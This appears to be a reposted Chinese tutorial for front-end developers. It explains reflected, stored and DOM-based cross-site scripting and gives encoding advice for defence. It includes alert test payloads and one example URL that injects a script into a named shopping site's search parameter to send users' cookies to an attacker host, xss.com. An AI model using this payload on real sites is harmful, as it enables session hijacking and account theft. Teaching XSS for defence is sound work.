web安全篇之XSS 跨站脚本攻击
Posted Vue中文社区
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了web安全篇之XSS 跨站脚本攻击相关的知识,希望对你有一定的参考价值。
关于Web安全的问题,是一个老生常谈的问题,作为离用户最近的一层,我们大前端确实需要把手伸的更远一点。
前端够得到Web安全之XSS
跨站脚本攻击(Cross Site Scripting),为了不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。
Reflected XSS(基于反射的XSS攻击)
Stored XSS(基于存储的XSS攻击)
DOM-based or local XSS(基于DOM或本地的XSS攻击)
主要通过利用系统反馈行为漏洞,并欺骗用户主动触发,从而发起Web攻击。
举个栗子:

假设,在严选网站搜索商品,当搜索不到时站点会做“xxx未上架提示”。如下图。
在搜索框搜索内容,填入“<script>alert('xss')</script>”, 点击搜索。
当前端页面没有对填入的数据进行过滤,直接显示在页面上, 这时就会alert那个字符串出来。

(当然上图是模拟的)
以上3步只是“自娱自乐”,XSS最关键的是第四步。
http://you.163.com/search?keyword=<script>document.location='http://xss.com/get?cookie='+document.cookie</script>
如果受骗的用户刚好已经登录过严选网站,那么,用户的登录cookie信息就已经发到了攻击者的服务器(xss.com)了。当然,攻击者会做一些更过分的操作。
Stored XSS和Reflected XSS的差别就在于,具有攻击性的脚本被保存到了服务器并且可以被普通用户完整的从服务的取得并执行,从而获得了在网络上传播的能力。
再举个栗子:
发一篇文章,里面包含了恶意脚本
你好!当你看到这段文字时,你的信息已经不安全了!<script>alert('xss')</script>
后端没有对文章进行过滤,直接保存文章内容到数据库。
当其他读者看这篇文章的时候,包含的恶意脚本就会执行。
tips:文章是保存整个html内容的,前端显示时候也不做过滤,就极可能出现这种情况。
此为题多从在于博客网站。
如果我们的操作不仅仅是弹出一个信息,而且删除一篇文章,发一篇反动的文章,或者成为我的粉丝并且将这篇带有恶意脚本的文章转发,这样是不是就具有了攻击性。
DOM,全称Document Object Model,是一个平台和语言都中立的接口,可以使程序和脚本能够动态访问和更新文档的内容、结构以及样式。
DOM型XSS其实是一种特殊类型的反射型XSS,它是基于DOM文档对象模型的一种漏洞。可以通过DOM来动态修改页面内容,从客户端获取DOM中的数据并在本地执行。基于这个特性,就可以利用JS脚本来实现XSS漏洞的利用。
可能触发DOM型XSS的属性:
document.referer属性
window.name属性
location属性
innerHTML属性
documen.write属性
······
XSS攻击的本质就是,利用一切手段在目标用户的浏览器中执行攻击脚本。
对于一切用户的输入、输出、客户端的输出内容视为不可信,在数据添加到DOM或者执行了DOM API的时候,我们需要对内容进行HtmlEncode或javascriptEncode,以预防XSS攻击。
具体实施,请参考此篇博文http://www.cnblogs.com/lovesong/p/5211667.html
作者: zwwill
链接: https://segmentfault.com/a/1190000011303483
FEweekly
强者怒时向更强者挑衅
弱者怒时向更弱者挑衅
以上是关于web安全篇之XSS 跨站脚本攻击的主要内容,如果未能解决你的问题,请参考以下文章